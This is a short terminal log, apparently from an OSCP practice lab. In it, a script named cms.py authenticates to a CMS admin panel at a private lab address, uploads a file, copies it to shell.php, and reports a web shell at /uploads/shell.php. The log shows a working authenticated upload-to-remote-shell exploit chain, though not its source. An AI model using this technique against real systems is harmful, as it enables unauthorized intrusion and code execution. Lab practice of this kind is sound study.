 coyote@kali:~/oscplab/exploits/web$ python cms.py
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:1006: InsecureRequestWarning: Unverified HTTPS request i
s being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/ad
vanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] Authenticated successfully with the supplied credentials
[+] String that is being split: https://192.168.216.44/admin?_sk_=7812d295564bb9540d5
[*] Attempting to upload cmsmsrce.txt...
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:1006: InsecureRequestWarning: Unverified HTTPS request i
s being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/ad
vanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to shell.php...
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:1006: InsecureRequestWarning: Unverified HTTPS request i
s being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/ad
vanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: https://192.168.216.44/uploads/shell.php